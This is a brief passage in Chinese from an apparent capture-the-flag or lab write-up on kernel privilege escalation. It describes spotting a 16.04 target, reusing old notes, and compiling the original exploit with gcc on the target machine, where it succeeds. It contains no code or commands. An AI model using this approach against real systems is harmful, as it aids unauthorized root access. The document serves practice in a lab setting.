

内核提权





发现靶机的内核版本是16.04,应该可以内核漏洞提权,之前打靶碰到过这个内核版本的靶机,直接抄以前的笔记,测试发现靶机有gcc和nc,既然在kali上编译好的文件不能用,那就在靶机上编译文件吧

投递原始的利用文件,在靶机上编译之后利用成功